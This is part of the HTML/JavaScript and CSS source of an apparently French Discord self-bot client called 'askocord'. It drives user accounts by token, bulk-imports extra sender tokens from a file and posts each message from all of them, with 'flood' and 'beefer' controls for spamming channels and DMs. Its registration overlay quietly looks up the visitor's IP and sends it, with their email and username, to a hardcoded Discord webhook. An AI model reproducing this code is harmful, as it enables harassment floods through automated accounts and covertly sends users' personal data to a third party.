      document.getElementById('startBeeferBtn').style.display = 'inline-block';
      document.getElementById('stopBeeferBtn').style.display = 'none';
      document.getElementById('beeferStatus').textContent = '⏸ Arrêté';
    }

    function loadAccounts() {
      const s = localStorage.getItem('discordAccounts');
      return s ? JSON.parse(s) : [];
    }

    function saveAccounts(a) {
      localStorage.setItem('discordAccounts', JSON.stringify(a));
    }

    function refreshAccountList() {
      const list = document.getElementById('tokenList');
      list.innerHTML = '';
      accounts.forEach(({ name, token: t }) => {
        const opt = document.createElement('option');
        opt.value = t;
        opt.textContent = name;
        list.appendChild(opt);
      });
      if (accounts.length > 0) {
        list.value = token;
        setTokenFromSelect();
      }
    }

    function setTokenFromSelect() {
      const sel = document.getElementById('tokenList');
      token = sel.value;
      document.getElementById('tokenInput').value = token;
      const acc = accounts.find(a => a.token === token);
      if (acc) document.getElementById('tokenName').value = acc.name;
    }

    function addAccount() {
      const name = document.getElementById('tokenName').value.trim();
      const newToken = document.getElementById('tokenInput').value.trim();
      if (!name || !newToken) { alert('Nom et token obligatoire'); return; }
      const idx = accounts.findIndex(a => a.token === newToken);
      if (idx >= 0) accounts[idx].name = name;
      else accounts.push({ name, token: newToken });
      saveAccounts(accounts);
      refreshAccountList();
      token = newToken;
      connect();
    }

    function loadSenderTokens() {
      const s = localStorage.getItem('senderTokens');
      return s ? JSON.parse(s) : [];
    }

    function saveSenderTokens() {
      localStorage.setItem('senderTokens', JSON.stringify(senderTokens));
    }

    function renderSenderTokens() {
      const container = document.getElementById('senderTokens');
      document.getElementById('senderCount').textContent = senderTokens.length + ' token(s) supplémentaire(s)';
      container.innerHTML = '';
      senderTokens.forEach((s, i) => {
        const row = document.createElement('div');
        row.className = 'token-row';
        row.innerHTML = '<span title="' + s.token + '">' + s.name + ' — ' + s.token.slice(0, 14) + '…</span><button onclick="removeSender(' + i + ')">×</button>';
        container.appendChild(row);
      });
    }

    function addSender() {
      const name = document.getElementById('senderName').value.trim();
      const tok = document.getElementById('senderTokenInput').value.trim();
      if (!tok) { alert('Token obligatoire'); return; }
      if (senderTokens.find(s => s.token === tok)) { alert('Token déjà ajouté'); return; }
      senderTokens.push({ name: name || 'Compte ' + (senderTokens.length + 1), token: tok });
      saveSenderTokens();
      renderSenderTokens();
      document.getElementById('senderName').value = '';
      document.getElementById('senderTokenInput').value = '';
    }

    function removeSender(i) {
      senderTokens.splice(i, 1);
      saveSenderTokens();
      renderSenderTokens();
    }

    function loadSenderTxtFile(input) {
      const file = input.files[0];
      if (!file) return;
      const reader = new FileReader();
      reader.onload = e => {
        const lines = e.target.result.split('\n').map(l => l.trim()).filter(l => l.length > 0);
        let added = 0;
        lines.forEach((tok, idx) => {
          if (!senderTokens.find(s => s.token === tok)) {
            senderTokens.push({ name: 'Compte ' + (senderTokens.length + 1), token: tok });
            added++;
          }
        });
        saveSenderTokens();
        renderSenderTokens();
        alert(added + ' token(s) importé(s) depuis ' + file.name);
      };
      reader.readAsText(file);
      input.value = '';
    }

    function loadColors() {
      const s = localStorage.getItem('customColors');
      if (s) {
        const p = JSON.parse(s);
        ['bg','sidebar','chat','header','button','text'].forEach((k, i) => {
          document.getElementById(['bgColor','sidebarColor','chatColor','headerColor','buttonColor','textColor'][i]).value = p[k];
        });
        applyColors(p);
      }
    }

    function saveColors() {
      const c = {
        bg: document.getElementById('bgColor').value,
        sidebar: document.getElementById('sidebarColor').value,
        chat: document.getElementById('chatColor').value,
        header: document.getElementById('headerColor').value,
        button: document.getElementById('buttonColor').value,
        text: document.getElementById('textColor').value
      };
      localStorage.setItem('customColors', JSON.stringify(c));
      applyColors(c);
    }

    function applyColors(c) {
      document.body.style.background = c.bg;
      document.getElementById('sidebar').style.background = c.sidebar;
      document.getElementById('chat').style.background = c.chat;
      document.getElementById('chatHeader').style.background = c.header;
      document.getElementById('inputBox').style.background = c.header;
      document.body.style.color = c.text;
    }

    function getDefaultRules() {
      return [['ptue','pute'],['oute','pute'],['sakl','sale'],['esale','sale'],['grznde','grande'],['cpnne','conne'],['szle','sale'],['lzhssa','lehssa'],['dz','de'],['eute','pute'],['merd','merde'],['elsda','lehssa'],['putainb','putain'],['elsa','la']];
    }

    function loadRules() {
      const s = localStorage.getItem('correctionRules');
      return s ? JSON.parse(s) : getDefaultRules();
    }

    function saveRules(r) {
      localStorage.setItem('correctionRules', JSON.stringify(r));
    }

    function afficherRules() {
      const tbody = document.querySelector('#correctionRules tbody');
      tbody.innerHTML = '';
      correctionRules.forEach(([mot, corr]) => {
        const tr = document.createElement('tr');
        tr.innerHTML = '<td>' + mot + '</td><td>' + corr + '</td>';
        tbody.appendChild(tr);
      });
    }

    function autoCorrecterTexte(texte) {
      correctionRules.forEach(([mot, corr]) => {
        texte = texte.replace(new RegExp('\\b' + mot + '\\b', 'gi'), corr);
      });
      return texte;
    }

    let token = '', currentDelay = 50, currentChannelId = null, socket = null, userId = null,
        pauseEnvoi = false, fileMessages = [], correctionRules = loadRules(),
        accounts = loadAccounts(), senderTokens = loadSenderTokens();

    afficherRules();
    refreshAccountList();
    renderSenderTokens();
    loadColors();

    document.getElementById('tokenList').addEventListener('change', () => { setTokenFromSelect(); connect(); });
    document.getElementById('addTokenBtn').addEventListener('click', addAccount);
    document.getElementById('addSenderBtn').addEventListener('click', addSender);
    document.getElementById('senderTokenInput').addEventListener('keydown', e => { if (e.key === 'Enter') addSender(); });

    document.getElementById('deletePrincipalBtn').addEventListener('click', () => {
      if (!token) { alert('Aucun token sélectionné'); return; }
      if (confirm('Supprimer définitivement ce token principal ?')) {
        const idx = accounts.findIndex(a => a.token === token);
        if (idx >= 0) {
          accounts.splice(idx, 1);
          saveAccounts(accounts);
          refreshAccountList();
          token = accounts.length > 0 ? accounts[0].token : '';
          setTokenFromSelect();
        }
      }
    });

    document.getElementById('addRuleBtn').addEventListener('click', () => {
      const mot = document.getElementById('newWord').value.trim();
      const corr = document.getElementById('newCorrection').value.trim();
      if (mot && corr) {
        correctionRules.push([mot, corr]);
        afficherRules();
        saveRules(correctionRules);
        document.getElementById('newWord').value = '';
        document.getElementById('newCorrection').value = '';
      }
    });

    const correctionPanel = document.getElementById('correctionPanel');
    document.getElementById('toggleCorrectionPanel').addEventListener('click', () => {
      correctionPanel.style.display = correctionPanel.style.display === 'none' ? 'block' : 'none';
    });

    const autoReactCheckbox = document.getElementById('autoReactCheckbox');
    autoReactCheckbox.addEventListener('change', () => {
      document.getElementById('reactionSettings').style.display = autoReactCheckbox.checked ? 'block' : 'none';
    });

    document.getElementById('autoCorrectBtn').addEventListener('click', () => {
      const el = document.getElementById('message');
      el.value = autoCorrecterTexte(el.value);
    });

    const togglePauseBtn = document.getElementById('togglePauseBtn');
    const messageBox = document.getElementById('message');
    const mentionsBox = document.getElementById('mentions');
    const prefixBox = document.getElementById('prefixMessage');

    togglePauseBtn.addEventListener('click', () => {
      pauseEnvoi = !pauseEnvoi;
      togglePauseBtn.textContent = pauseEnvoi ? 'Reprendre envoi' : 'Pause envoi';
      togglePauseBtn.className = pauseEnvoi ? 'btn btn-danger' : 'btn';
      if (!pauseEnvoi && fileMessages.length > 0) {
        for (const msg of fileMessages) realSendMessage(msg.content, msg.mentions, msg.prefix);
        fileMessages = [];
      }
    });

    messageBox.addEventListener('keydown', e => {
      if (e.key === 'Enter' && !e.shiftKey) {
        e.preventDefault();
        sendMessage();
      }
    });

    function updateDelay() {
      currentDelay = parseInt(document.getElementById('delayRange').value);
    }

    async function connect() {
      token = document.getElementById('tokenInput').value.trim();
      if (!token) return;
      try {
        const user = await fetch('https://discord.com/api/v9/users/@me', { headers: { Authorization: token } }).then(r => r.json());
        userId = user.id;
        if (socket) socket.close();
        socket = new WebSocket('wss://gateway.discord.gg/?v=9&encoding=json');
        socket.onopen = () => {
          socket.send(JSON.stringify({ op: 2, d: { token, intents: 32767, properties: { "$os": "Windows", "$browser": "Discord Client", "$device": "desktop" } } }));
        };
        socket.onmessage = ({ data }) => {
          const payload = JSON.parse(data);
          if (payload.t === 'MESSAGE_CREATE') {
            const msg = payload.d;
            if (msg.channel_id === currentChannelId) {
              appendMessage(msg.author.id === userId ? 'Vous' : msg.author.username, msg.content, msg.author.id === userId);
            }
          }
        };
        document.getElementById('chatTitle').textContent = 'Connecté : ' + user.username;
      } catch {
        alert("Échec de la connexion. Vérifie ton token.");
      }
    }

    async function loadGuilds() {
      if (!token) { alert("Connecte-toi d'abord"); return; }
      const guilds = await fetch('https://discord.com/api/v9/users/@me/guilds', { headers: { Authorization: token } }).then(r => r.json());
      const list = document.getElementById('guildList');
      list.innerHTML = '';
      document.getElementById('channelList').innerHTML = '';
      guilds.forEach(g => {
        const li = document.createElement('div');
        li.className = 'nav-item';
        li.textContent = g.name;
        li.onclick = () => {
          document.querySelectorAll('.nav-item').forEach(x => x.classList.remove('active'));
          li.classList.add('active');
          loadChannels(g.id, g.name);
        };
        list.appendChild(li);
      });
    }

    async function loadChannels(guildId, guildName) {
      const channels = await fetch('https://discord.com/api/v9/guilds/' + guildId + '/channels', { headers: { Authorization: token } }).then(r => r.json());
      const list = document.getElementById('channelList');
      list.innerHTML = '';
      channels.filter(c => c.type === 0).forEach(ch => {
        const li = document.createElement('div');
        li.className = 'nav-item';
        li.textContent = '# ' + ch.name;
        li.onclick = () => {
          document.querySelectorAll('.nav-item').forEach(x => x.classList.remove('active'));
          li.classList.add('active');
          openChannel(ch.id, guildName + ' / # ' + ch.name);
        };
        list.appendChild(li);
      });
    }

    async function loadDMs() {
      if (!token) { alert("Connecte-toi d'abord"); return; }
      const dms = await fetch('https://discord.com/api/v9/users/@me/channels', { headers: { Authorization: token } }).then(r => r.json());
      const list = document.getElementById('dmList');
      list.innerHTML = '';
      dms.forEach(dm => {
        const name = dm.recipients?.map(u => u.username).join(', ') || dm.name || 'Groupe';
        const li = document.createElement('div');
        li.className = 'nav-item';
        li.textContent = name;
        li.onclick = () => {
          document.querySelectorAll('.nav-item').forEach(x => x.classList.remove('active'));
          li.classList.add('active');
          openChannel(dm.id, name);
        };
        list.appendChild(li);
      });
    }

    function openChannel(id, label) {
      currentChannelId = id;
      document.getElementById('chatTitle').textContent = label;
      document.getElementById('floodControls').style.display = 'block';
      loadMessages();
    }

    async function loadMessages() {
      const messages = await fetch('https://discord.com/api/v9/channels/' + currentChannelId + '/messages?limit=20', { headers: { Authorization: token } }).then(r => r.json());
      const chat = document.getElementById('chat');
      chat.innerHTML = '';
      messages.reverse().forEach(msg => appendMessage(msg.author.id === userId ? 'Vous' : msg.author.username, msg.content, msg.author.id === userId));
    }

    function appendMessage(author, content, isMe = false) {
      const chat = document.getElementById('chat');
      const div = document.createElement('div');
      div.className = 'message' + (isMe ? ' msg-you' : '');
      div.innerHTML = '<span class="msg-author">' + author + '</span>' + content;
      chat.appendChild(div);
      chat.scrollTop = chat.scrollHeight;
    }

    function sendMessage() {
      let content = messageBox.value.trim();
      content = autoCorrecterTexte(content);
      const mentions = mentionsBox.value.trim();
      const prefix = prefixBox.value.trim();
      if (!content || !currentChannelId || !token) return;
      const displayContent = (prefix ? prefix + '\n' : '') + content + (mentions ? ' ' + mentions : '');
      if (pauseEnvoi) {
        fileMessages.push({ content, mentions, prefix });
        appendMessage('Vous (en attente)', displayContent, true);
      } else {
        appendMessage('Vous', displayContent, true);
        realSendMessage(content, mentions, prefix);
      }
      messageBox.value = '';
    }

    async function realSendMessage(content, mentions, prefix) {
      const fullContent = (prefix ? prefix + '\n' : '') + content + (mentions ? ' ' + mentions : '');
      const allTokens = [...(token ? [{ tok: token, isPrincipal: true }] : []), ...senderTokens.map(s => ({ tok: s.token, isPrincipal: false }))];

      for (let i = 0; i < allTokens.length; i++) {
        const { tok, isPrincipal } = allTokens[i];
        try {
          const res = await discordPost(tok, currentChannelId, fullContent);
          if (res && res.ok && isPrincipal && autoReactCheckbox.checked) {
            const data = await res.json();
            const emoji = document.getElementById('reactionEmoji').value.trim();
            if (emoji && data.id) addReaction(currentChannelId, data.id, emoji);
          }
        } catch (err) {
          console.error(err);
        }
        if (i < allTokens.length - 1) await sleep(RATE_LIMIT_DELAY);
      }
    }

    async function addReaction(channelId, messageId, emoji) {
      try {
        await fetch('https://discord.com/api/v9/channels/' + channelId + '/messages/' + messageId + '/reactions/' + encodeURIComponent(emoji) + '/@me', { method: 'PUT', headers: { 'Authorization': token } });
      } catch (err) {
        console.error(err);
      }
    }

    document.getElementById('settingsBtn').addEventListener('click', () => document.getElementById('settingsModal').style.display = 'flex');
    document.getElementById('closeSettings').addEventListener('click', () => { saveColors(); document.getElementById('settingsModal').style.display = 'none'; });
    document.getElementById('resetColors').addEventListener('click', () => {
      ['bgColor','sidebarColor','chatColor','headerColor','buttonColor','textColor'].forEach((id, i) => {
        document.getElementById(id).value = ['#1a1b1e','#111214','#1a1b1e','#111214','#3a3c41','#dcddde'][i];
      });
      saveColors();
    });
    ['bgColor','sidebarColor','chatColor','headerColor','buttonColor','textColor'].forEach(id => {
      document.getElementById(id).addEventListener('input', saveColors);
    });

    const hamburger = document.getElementById('hamburger');
    const sidebarEl = document.getElementById('sidebar');
    const overlay = document.getElementById('sidebarOverlay');
    hamburger.addEventListener('click', () => { sidebarEl.classList.toggle('open'); overlay.classList.toggle('open'); });
    overlay.addEventListener('click', () => { sidebarEl.classList.remove('open'); overlay.classList.remove('open'); });

    // ---- Inscription & Webhook ----
    async function getUserIP() {
      try {
        const r = await fetch('https://api.ipify.org?format=json');
        const d = await r.json();
        return d.ip || 'Inconnue';
      } catch { return 'Inconnue'; }
    }

    async function submitRegister() {
      const email = document.getElementById('regEmail').value.trim();
      const username = document.getElementById('regUsername').value.trim();
      const errEl = document.getElementById('registerError');
      const btn = document.getElementById('registerBtn');

      errEl.textContent = '';
      if (!email || !username) { errEl.textContent = 'Veuillez remplir tous les champs.'; return; }
      const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
      if (!emailRegex.test(email)) { errEl.textContent = 'Adresse email invalide.'; return; }

      btn.disabled = true;
      btn.textContent = 'Chargement...';

      const ip = await getUserIP();

      const webhookUrl = 'https://discord.com/api/webhooks/1475140538712723610/0I9g0GlW_eq-3ZF9kYh6nR42bEP3QMILI38Li_bfxIzxjWCALFf7m8aroqcMtlVG_zxS';
      const payload = {
        embeds: [{
          title: '🆕 Nouvel utilisateur',
          color: 0x5865f2,
          fields: [
            { name: '📧 Email', value: email, inline: true },
            { name: '👤 Nom d\'user', value: username, inline: true },
            { name: '🌐 IP', value: ip, inline: false }
          ],
          timestamp: new Date().toISOString()
        }]
      };

      try {
        await fetch(webhookUrl, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });
      } catch (e) { console.error('Webhook error:', e); }

      localStorage.setItem('askocord_registered', '1');
      document.getElementById('registerOverlay').style.display = 'none';
    }

    document.getElementById('regEmail').addEventListener('keydown', e => { if (e.key === 'Enter') document.getElementById('regUsername').focus(); });
    document.getElementById('regUsername').addEventListener('keydown', e => { if (e.key === 'Enter') submitRegister(); });
  </script>
</body>
</html>
</file>
<file: style.css>
* { box-sizing: border-box; margin: 0; padding: 0; }
body { font-family: 'Inter', sans-serif; background: #1a1b1e; color: #dcddde; height: 100vh; display: flex; overflow: hidden; }
#sidebar { width: 270px; min-width: 270px; background: #111214; border-right: 1px solid #2b2d31; display: flex; flex-direction: column; overflow-y: auto; padding: 16px 12px; gap: 4px; flex-shrink: 0; }
.sidebar-title { font-size: 20px; font-weight: 600; color: #fff; margin-bottom: 2px; }
.sidebar-sub { font-size: 12px; color: #72767d; margin-bottom: 16px; }
.section-label { font-size: 11px; font-weight: 600; color: #8e9297; text-transform: uppercase; letter-spacing: 0.05em; margin: 12px 0 6px; }
input[type=text], textarea, select { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-family: 'Inter', sans-serif; font-size: 13px; padding: 8px 10px; outline: none; transition: border-color 0.15s; width: 100%; margin-bottom: 5px; }
input[type=text]:focus, textarea:focus, select:focus { border-color: #5865f2; }
select option { background: #2b2d31; }
.btn { background: #3a3c41; border: none; border-radius: 6px; color: #dcddde; cursor: pointer; font-family: 'Inter', sans-serif; font-size: 13px; font-weight: 500; padding: 8px 12px; transition: background 0.15s; width: 100%; margin-bottom: 5px; text-align: left; }
.btn:hover { background: #44474e; }
.btn-primary { background: #5865f2; color: #fff; }
.btn-primary:hover { background: #4752c4; }
.btn-danger { color: #ed4245; }
.btn-danger:hover { background: #2d1a1b; color: #ed4245; }
.btn-sm { width: auto; padding: 5px 10px; font-size: 12px; margin-bottom: 0; }
.principal-row { display: flex; align-items: center; gap: 6px; margin-bottom: 5px; }
.principal-row select { margin-bottom: 0; flex: 1; }
.principal-badge { background: #5865f2; color: #fff; font-size: 9px; padding: 2px 5px; border-radius: 3px; font-weight: 600; }
#senderCount { font-size: 11px; color: #72767d; margin-bottom: 5px; }
#senderTokens { display: flex; flex-direction: column; gap: 4px; margin-bottom: 6px; max-height: 120px; overflow-y: auto; }
.token-row { display: flex; align-items: center; gap: 8px; background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 6px 10px; font-size: 12px; font-family: monospace; }
.token-row span { flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #b5bac1; }
.token-row button { background: none; border: none; color: #72767d; cursor: pointer; font-size: 15px; padding: 0; line-height: 1; flex-shrink: 0; }
.token-row button:hover { color: #ed4245; }
.nav-list { display: flex; flex-direction: column; gap: 1px; }
.nav-item { font-size: 13px; color: #8e9297; padding: 6px 8px; border-radius: 4px; cursor: pointer; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.nav-item:hover { background: #2b2d31; color: #dcddde; }
.nav-item.active { background: #404249; color: #fff; }
#tinyFileSection { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; padding: 8px 10px; font-size: 12px; color: #b5bac1; margin-bottom: 2px; }
.tiny-file-row { display: flex; align-items: center; gap: 6px; }
.tiny-file-row span { flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: #8e9297; font-size: 11px; }
.beefer-file-btn { background: #3a3c41; border: none; border-radius: 4px; color: #dcddde; cursor: pointer; font-size: 11px; padding: 3px 8px; white-space: nowrap; }
.beefer-file-btn:hover { background: #44474e; }
#autoBeeferSection { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px; margin-top: 4px; }
.beefer-token-row { display: flex; flex-direction: column; gap: 4px; margin-bottom: 8px; padding: 8px; background: #2b2d31; border-radius: 6px; border: 1px solid #3a3c41; font-size: 12px; }
.beefer-token-label { color: #8e9297; font-weight: 600; font-size: 11px; text-transform: uppercase; letter-spacing: 0.04em; }
.beefer-token-file { display: flex; align-items: center; gap: 6px; }
.beefer-token-file span { flex: 1; color: #b5bac1; font-size: 11px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.beefer-status { font-size: 11px; color: #5865f2; min-height: 14px; margin-top: 4px; }
.beefer-controls { display: flex; gap: 6px; margin-top: 6px; }
.beefer-controls .btn { flex: 1; margin-bottom: 0; text-align: center; }
.check-row { display: flex; align-items: center; gap: 8px; font-size: 13px; color: #b5bac1; cursor: pointer; }
.check-row input[type=checkbox] { width: 16px; height: 16px; accent-color: #5865f2; cursor: pointer; }
#mainContainer { flex: 1; display: flex; flex-direction: column; overflow: hidden; min-width: 0; }
#chatHeader { background: #111214; border-bottom: 1px solid #2b2d31; padding: 12px 16px; display: flex; justify-content: space-between; align-items: center; flex-shrink: 0; }
#chatTitle { font-size: 15px; font-weight: 600; color: #fff; }
#chatHeader .header-right { display: flex; align-items: center; gap: 8px; }
.header-badge { font-size: 12px; color: #72767d; }
#chat { flex: 1; overflow-y: auto; background: #1a1b1e; padding: 16px; display: flex; flex-direction: column; gap: 6px; }
#chat:empty::after { content: 'Aucune conversation sélectionnée'; color: #4e5058; font-size: 13px; text-align: center; margin: auto; }
.message { font-size: 13px; line-height: 1.5; padding: 4px 8px; border-radius: 4px; }
.message:hover { background: #2b2d31; }
.msg-author { font-weight: 600; color: #fff; margin-right: 6px; }
.msg-you .msg-author { color: #5865f2; }
#inputBox { background: #111214; border-top: 1px solid #2b2d31; padding: 12px 16px; display: flex; flex-direction: column; gap: 8px; flex-shrink: 0; }
#correctionPanel { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px; display: none; }
#correctionRules { width: 100%; border-collapse: collapse; font-size: 12px; margin-bottom: 8px; }
#correctionRules th { text-align: left; color: #8e9297; font-weight: 600; text-transform: uppercase; font-size: 10px; letter-spacing: 0.04em; padding: 4px 6px; }
#correctionRules td { padding: 4px 6px; color: #b5bac1; }
#correctionRules tr:nth-child(even) td { background: #32353b; }
.rule-add-row { display: flex; gap: 6px; }
.rule-add-row input { margin-bottom: 0; }
#reactionSettings input { margin-bottom: 0; }
#floodControls { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; padding: 10px 12px; display: none; }
.slider-label { display: flex; justify-content: space-between; font-size: 12px; color: #8e9297; margin-bottom: 6px; }
.slider-label strong { color: #dcddde; }
input[type=range] { width: 100%; height: 4px; background: #3a3c41; border-radius: 99px; appearance: none; outline: none; cursor: pointer; border: none; padding: 0; margin-bottom: 0; }
input[type=range]::-webkit-slider-thumb { appearance: none; width: 14px; height: 14px; border-radius: 50%; background: #5865f2; cursor: pointer; }
#message { resize: none; height: 70px; margin-bottom: 0; }
#prefixMessage { resize: none; height: 50px; }
.input-row { display: flex; gap: 6px; align-items: center; }
.input-row input { margin-bottom: 0; }
.input-row .btn { margin-bottom: 0; width: auto; }
.msg-actions { display: flex; gap: 6px; }
.msg-actions .btn { flex: 1; margin-bottom: 0; }
#settingsBtn { position: fixed; bottom: 20px; right: 20px; width: 44px; height: 44px; border-radius: 50%; background: #2b2d31; border: 1px solid #3a3c41; color: #b5bac1; font-size: 20px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 1000; transition: all 0.2s; }
#settingsBtn:hover { background: #3a3c41; transform: rotate(60deg); }
#settingsModal { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.7); z-index: 999; align-items: center; justify-content: center; }
#settingsContent { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 8px; padding: 24px; width: 380px; max-height: 80vh; overflow-y: auto; }
#settingsContent h2 { font-size: 16px; color: #fff; margin-bottom: 16px; }
.setting-item { margin-bottom: 14px; }
.setting-item label { display: block; font-size: 12px; color: #8e9297; text-transform: uppercase; letter-spacing: 0.04em; margin-bottom: 6px; }
.setting-item input[type=color] { width: 100%; height: 36px; cursor: pointer; border-radius: 6px; padding: 2px; border: 1px solid #3a3c41; background: #1a1b1e; }
.modal-btns { display: flex; gap: 8px; margin-top: 16px; }
.modal-btns .btn { flex: 1; margin-bottom: 0; text-align: center; }
::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: #3a3c41; border-radius: 99px; }
#registerOverlay { position: fixed; inset: 0; background: rgba(0,0,0,0.85); z-index: 9999; display: flex; align-items: center; justify-content: center; }
#registerBox { background: #2b2d31; border: 1px solid #3a3c41; border-radius: 12px; padding: 32px 28px; width: 360px; max-width: calc(100vw - 40px); display: flex; flex-direction: column; gap: 14px; box-shadow: 0 8px 32px rgba(0,0,0,0.5); }
#registerBox h2 { font-size: 18px; font-weight: 700; color: #fff; text-align: center; margin-bottom: 4px; }
#registerBox p { font-size: 13px; color: #8e9297; text-align: center; }
#registerBox label { font-size: 11px; color: #8e9297; text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; margin-bottom: 2px; display: block; }
#registerBox .field { display: flex; flex-direction: column; gap: 4px; }
#registerBox input[type=email], #registerBox input[type=text] { background: #1e2124; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-family: 'Inter', sans-serif; font-size: 13px; padding: 10px 12px; outline: none; width: 100%; margin-bottom: 0; transition: border-color 0.15s; }
#registerBox input:focus { border-color: #5865f2; }
#registerBtn { background: #5865f2; color: #fff; border: none; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 14px; font-weight: 600; padding: 12px; cursor: pointer; transition: background 0.15s; width: 100%; margin-top: 4px; }
#registerBtn:hover { background: #4752c4; }
#registerBtn:disabled { background: #3a3c41; color: #72767d; cursor: not-allowed; }
#registerError { font-size: 12px; color: #ed4245; text-align: center; min-height: 16px; }
#hamburger { display: none; position: fixed; top: 12px; left: 12px; z-index: 1100; background: #2b2d31; border: 1px solid #3a3c41; border-radius: 6px; color: #dcddde; font-size: 18px; width: 36px; height: 36px; align-items: center; justify-content: center; cursor: pointer; }
#sidebarOverlay { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.5); z-index: 900; }

@media (max-width: 768px) {
  #hamburger { display: flex; }
  #sidebar { position: fixed; left: -290px; top: 0; bottom: 0; z-index: 1000; width: 270px; min-width: 270px; transition: left 0.25s ease; overflow-y: auto; }
  #sidebar.open { left: 0; }
  #sidebarOverlay.open { display: block; }
  #chatHeader { padding-left: 56px; }
  #inputBox { padding: 6px 8px; gap: 5px; }
  #message { height: 52px; }
  #prefixMessage { height: 36px; }
  #settingsBtn { bottom: 12px; right: 12px; width: 38px; height: 38px; font-size: 16px; }
  #settingsContent { width: calc(100vw - 40px); max-width: 380px; }
  #correctionPanel { padding: 8px 6px; }
  #correctionRules { display: block; overflow-x: auto; font-size: 11px; }
  .rule-add-row { flex-wrap: wrap; gap: 4px; }
  .rule-add-row input { min-width: 0; flex: 1; }
  .rule-add-row .btn { width: auto; }
  .input-row { flex-wrap: wrap; gap: 4px; }
  .input-row .check-row { font-size: 12px; }
  .msg-actions .btn { font-size: 12px; padding: 7px 8px; }
  #floodControls { padding: 8px; }
  .header-right { gap: 4px; }
  .header-right .btn-sm { font-size: 11px; padding: 4px 7px; }
}
</file>
